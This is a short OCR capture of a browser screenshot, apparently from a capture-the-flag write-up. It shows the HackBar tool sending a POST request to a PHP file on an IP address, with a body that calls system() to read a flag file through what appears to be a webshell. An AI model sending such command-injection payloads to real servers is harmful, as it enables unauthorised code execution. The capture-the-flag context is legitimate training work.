 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASH
URL
http://114.55.36.69:8008/include/taglib/moonsec.lib.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('cat /tmp/flagishere/flagishere/flagishere/flag');